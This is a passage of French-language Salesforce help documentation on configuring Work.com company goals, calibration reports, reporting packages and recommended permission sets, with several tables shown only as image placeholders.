[Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## <span id="page-2190-1"></span>Configuration des objectifs clés de la société

Les objectifs clés de la société permettent à tous les utilisateurs de votre organisation de consulter les objectifs de l'ensemble de la société, lorsque vous avez accordé l'accès en partage à la page de détail de l'objectif. Les administrateurs Work.com et les personnes qui disposent des autorisations appropriées peuvent créer des objectifs clés de société.

Alternativement, vous pouvez définir la sécurité au niveau du champ à l'aide d'ensembles d'autorisations.

- **1.** Dans les paramètres de gestion d'objet des objectifs, accédez à la zone Champs.
- **2.** Cliquez sur l'étiquette du champ **Objectif clé de la société**.
- **3.** Cliquez sur **Définir la sécurité au niveau du champ**.
- **4.** Assurez-vous que la case **Visible** est sélectionnée pour tous les profils qui ont accès aux objectifs.
- **5.** Assurez-vous que la case **Lecture seule** n'est pas sélectionnée pour les profils autorisés à créer des objectifs clés de la société.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Objectifs et Accompagnement](#page-2186-0) [Activation du suivi de fil pour les objectifs](#page-2187-0) [Activation du suivi de fil pour l'accompagnement](#page-2187-1) [Activation du suivi de l'historique des champs Objectif](#page-2189-0) [Activation du suivi de l'historique des champs Accompagnement](#page-2189-1)

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour définir les champs qui doivent être suivis :

**•** Personnaliser l'application

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour définir la sécurité au niveau du champ :

**•** Gérer les profils et les ensembles d'autorisations

ET

## <span id="page-2191-0"></span>Fonctionnalités Résumé des performances et Calibration

Configurez des rapports Calibration pour comparer et mettre à jour les scores de performance dans votre organisation.

Les résumés de performance de Work.com recueillent des commentaires sur les personnes de votre organisation à l'aide d'un questionnaire personnalisé. Vous pouvez créer, déployer et partager différents résumés de performance dans vos organisations en gérant des cycles de résumé de performance. Lorsque les utilisateurs ont soumis les détails des résumés de performance, vous pouvez afficher et mettre à jour les scores de performance dans l'organisation à l'aide de la fonctionnalité Calibration.

Vous pouvez créer et déployer des cycles de résumé de performance à partir de l'onglet **Cycles de performance**. Les utilisateurs qui ont l'ensemble d'autorisations ou le profil Responsable du cycle de performance, peuvent accéder à l'onglet **Cycles de performance**.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Pour plus d'informations sur la création et le déploiement de cycles de résumé de performance, reportez-vous à [Présentation des cycles de résumé de performance](https://help.salesforce.com/HTViewHelpDoc?id=performance_summary_deployment.htm) dans l'aide de Salesforce. Pour plus d'informations sur la fonctionnalité Calibration, reportez-vous à la rubrique [Présentation de la calibration.](https://help.salesforce.com/HTViewHelpDoc?id=calibration_overview.htm)

CONSULTER ÉGALEMENT :

<span id="page-2191-1"></span>[Présentation de la fonctionnalité Work.com](#page-2183-0) [Configuration de rapports de calibration](#page-2191-1)

## Configuration de rapports de calibration

Les rapports de calibration sont renseignés avec les données des cycles de résumé de performance. Ils sont destinés aux responsables qui souhaitent consulter les performances globales de leurs équipes ou organisations. Avant d'utiliser la fonctionnalité de calibration, vous devez créer un rapport qui charge les données de résumé de performance.

Définissez votre propre rapport de calibration ou téléchargez le package de rapports de calibration à partir de la page Installation du package.

- **•** [Package de rapports de calibration de production](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **•** [Package de rapports de calibration Sandbox](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WSiG)
- **1.** Sous l'onglet Calibration, sélectionnez un rapport de calibration dans la liste déroulante.
- **2.** Cliquez sur **Afficher/Modifier le rapport**.
- **3.** Cliquez sur **Enregistrer sous**.
- **4.** Saisissez un nom, une description (facultative), un nom unique, puis spécifiez le dossier du rapport.

Si le rapport est enregistré dans un dossier public, tout utilisateur qui a accès en lecture au dossier peut afficher ce rapport, mais chaque utilisateur affiche uniquement les résumés de performance auxquels il a accès. Si le rapport est enregistré dans « Mes rapports personnels personnalisés », seul le rapport Calibration est affiché.

#### **5.** Cliquez sur **Enregistrer et revenir au rapport**.

Conseil: Vous pouvez également créer un rapport. Lorsqu'un rapport remplit des critères spécifiques, il s'affiche automatiquement dans la liste déroulante Calibration.

**•** Le rapport doit être de type **Calibration Work.com**.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Calibration :

**•** Activer la calibration Work.com

- **•** Le rapport doit se présenter sous un **Format récapitulatif**, organisé par Nom de question de commentaires, puis par Commentaires.
- **•** Les colonnes suivantes doivent figurer dans le rapport :
	- **–** ID de cycle de performance
	- **–** ID de demande de commentaires
	- **–** ID de commentaires
	- **–** Objet : ID d'utilisateur
	- **–** Objet : Non complet (ou Objet : Prénom et Objet : Nom)
- **•** Le rapport doit être filtré pour afficher un seul cycle de résumé de performance.

Lorsque vous avez téléchargé le package ou créé un rapport qui remplit les critères, il s'affiche automatiquement dans la liste déroulante Calibration.

#### CONSULTER ÉGALEMENT :

[Fonctionnalités Résumé des performances et Calibration](#page-2191-0)

## <span id="page-2192-0"></span>Configuration des rapports Work.com

## Présentation des rapports et des tableaux de bord Work.com

Utilisez des rapports et des tableaux de bord pour observer l'utilisation des fonctionnalités de Work.com dans votre organisation.

Les rapports et les tableaux de bord Salesforce sont disponibles pour tous les utilisateurs de Work.com. Les administrateurs doivent installer le package de création de rapports applicable à leur édition Work.com. Le package de création de rapports Work.com contient :

- **•** Des types de rapport personnalisé pour des objets Work.com
- **•** Des champs personnalisés pour des objets Work.com
- **•** Des exemples de tableaux de bord

Installez l'un des packages suivants en fonction de l'édition Work.com achetée. Par exemple, si votre organisation possède Work.com Align, installez uniquement le package Align. Pour confirmer l'édition Work.com dont vous disposez, consultez le contrat du produit.

### Remarque:

- **•** Assurez-vous que les fonctionnalités associées à votre édition Work.com sont activées avant l'installation du package. Le package est installé correctement uniquement si les fonctionnalités sont activées.
- **•** Si vous avez acheté Work.com après la publication de la version Spring '15, installez le package Work.com Perform.
- **•** Il n'est pas possible ni utile d'installer tous les packages.

Packages de production :

- **•** [Work.com Motivate](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Rapports et tableaux de bord de Remerciements et de Compétences](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Packages Sandbox :

- **•** [Work.com Motivate](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WNR2)
- **•** [Work.com Align](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WY8x)
- **•** [Work.com Perform](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i)
- **•** [Rapports et tableaux de bord de Remerciements et de Compétences](https://test.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WXnP)

#### CONSULTER ÉGALEMENT :

[Présentation de la mise en oeuvre de Work.com](#page-2176-1) [Présentation de la fonctionnalité Work.com](#page-2183-0) [Détails des rapports et des tableaux de bord Work.com](#page-2193-0)

## <span id="page-2193-0"></span>Détails des rapports et des tableaux de bord Work.com

Les rapports et les tableaux de bord Work.com inclus dans le package des rapports représentent un bon point de départ. Utilisez ces exemples pour créer des rapports et des tableaux de bord utiles pour votre organisation.

## Rapports du package Work.com Perform

Ces rapports sont disponibles après avoir installé le package [Work.com Perform.](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) Les rapports Work.com sont organisés dans des dossiers basés sur des fonctionnalités :

- **•** Rapports sur l'accompagnement Work.com
- **•** Rapport sur les objectifs Work.com
- **•** Rapports de synthèse sur les performances de Work.com
- **•** Rapport sur la reconnaissance Work.com
- **•** Rapport sur les compétences Work.com

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





#### **Tableau 13: Rapport sur les objectifs Work.com**



#### **Tableau 14: Rapports de synthèse sur les performances de Work.com**



#### **Tableau 15: Rapport sur la reconnaissance Work.com**





#### **Tableau 16: Rapport sur les compétences Work.com**



## Tableaux de bord du package Work.com Perform

Ces tableaux de bord sont disponibles après avoir installé le package [Work.com Perform](https://login.salesforce.com/packaging/installPackage.apexp?p0=04tA0000000WZ9i) :

- **•** Tableaux de bord d'accompagnement Work.com
- **•** Tableaux de bord de synthèse sur les performances de Work.com
- **•** Tableaux de bord de reconnaissance Work.com
- **•** Tableaux de bord des compétences Work.com

#### **Tableau 17: Tableaux de bord d'accompagnement Work.com**




#### **Tableau 18: Tableaux de bord de synthèse sur les performances de Work.com**

#### **Tableau 19: Tableaux de bord de reconnaissance Work.com**





### CONSULTER ÉGALEMENT :

[Présentation des rapports et des tableaux de bord Work.com](#page-2192-0)

## Ensembles d'autorisations Work.com recommandés

Créez différents ensembles d'autorisations pour les différents types d'utilisateur Work.com.

Créez des ensembles d'autorisations pour chaque type d'utilisateur Work.com.



Utilisez les tableaux ci-dessous pour attribuer les paramètres d'objets et les autorisations système appropriés à chaque ensemble d'autorisations.

## Utilisateur standard

L'ensemble d'autorisations Utilisateur standard accorde à l'utilisateur toutes les fonctionnalités de base de Work.com.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



### **Tableau 21: Paramètres des objets de l'Utilisateur standard**



### **Tableau 22: Autorisations système de l'utilisateur standard**



## Responsable du cycle de performance

